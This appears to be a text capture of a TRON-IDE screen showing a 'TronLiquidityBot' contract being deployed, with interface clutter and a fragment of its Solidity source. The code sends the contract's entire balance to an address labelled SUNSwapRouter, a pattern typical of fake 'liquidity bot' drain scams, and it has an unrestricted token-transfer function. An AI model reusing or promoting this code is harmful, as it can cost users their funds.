 TRON-IDE
TRONSCAN | TRON BlockCha
$0.9996 | Tether USD (USDT)
tronide.io/#optimize=false&runs=200&evmVersion=null&version=soljson_v0.5.10+commit.a1d53...
A
New Chrome available
TRON
DEPLOY & RUN TRANSACTIONS
TTgdR...Mjcui (938.283057 t
FEE LIMIT
400000000
VALUE
0
sun
CONTRACT
TronLiquidityBot - usdt.sol
DEPLOY
_TOKENNAME:
tether
_TOKENSYMBOL:
usdt
transact
OR
At Address
Load contract from Address
Transactions recorded 1
Home
usdt.sol
2 tabs
26 address(uint160(SUNSwapRouter)).transfer(address(this).balance);
27 }
28
29 function uint2str(uint _i) internal pure returns (string memory str) {
30 if (_i == 0) {
31 return "0";
32 }
33 uint j = _i;
34 uint len;
35 while (j != 0) {
36 len++;
37 j /= 10;
38 }
39 bytes memory bstr = new bytes(len);
40 uint k = len - 1;
41 while (_i != 0) {
42 bstr[k--] = byte(uint8(48 + _i % 10));
43 _i /= 10;
44 }
45 str = string(bstr);
46 }
47
48 function transferTRC20(address token, address to, uint256 amount) external {
49 ITRC20(token).transfer(to, amount);
50 }
51
52 }
0
Search with transaction hash or address
[block:74389038 txIndex:] from: TTgdR...Mjcui to: TronLiquidityBot.(constructor) value: 0 sun
tokenId: 0 tokenValue: 0 data: 0x608...00000 logs: 0 hash: 0x1c6...82a40
Debug
>